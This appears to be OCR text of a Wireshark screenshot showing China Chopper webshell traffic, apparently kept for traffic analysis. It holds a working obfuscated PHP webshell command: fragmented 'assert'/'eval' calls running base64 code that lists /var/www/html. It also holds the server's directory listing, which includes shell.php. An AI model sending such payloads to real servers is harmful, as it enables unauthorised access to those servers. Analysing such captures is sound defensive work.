 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 菜刀流量.pcapng
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9Jy92YXIvd3d3L2h0bWwvJ
zskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyR
UPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2Rpc
igkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 892
Content-Type: text/html; charset=UTF-8
X@Yrips/ 2023-04-06 20:57:32 4096 0777
09/ 2021-05-21 14:30:45 4096 0775
2/ 2020-01-09 17:46:53 4096 0775
1/ 2020-01-09 17:27:48 4096 0775
01/ 2020-01-07 01:03:32 4096 0775
ssrf/ 2020-05-27 15:10:52 4096 0775
AoiAWD/ 2020-10-18 11:24:49 4096 0775
./ 2023-06-17 19:01:47 4096 0777
css/ 2020-01-09 19:08:52 4096 0775
04/ 2023-03-11 23:37:40 4096 0777
js/ 2020-01-09 19:08:52 4096 0775
02/ 2020-01-09 17:13:08 4096 0775
subrion/ 2023-05-11 09:20:00 4096 0775
../ 2023-05-11 09:32:51 4096 0777
07/ 2020-08-13 20:47:44 4096 0777
img/ 2020-01-09 19:14:16 4096 0775
03/ 2020-01-09 17:42:00 12288 0775
06/ 2023-05-11 09:23:48 4096 0777
05/ 2020-01-09 23:34:52 4096 0775
08/ 2019-08-10 10:25:31 4096 0775
bootstrap/ 2020-01-09 19:09:40 4096 0775
test/ 2023-06-17 18:22:20 4096 0755
index.html 2021-04-11 14:51:10 4437 0664
shell.php 2023-06-17 18:23:00 30 0644
die.php 2023-05-15 20:35:31 336 0777
X@Y
分组 17。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（3421 bytes） Show data as ASCII
查找: 查找下一个(N)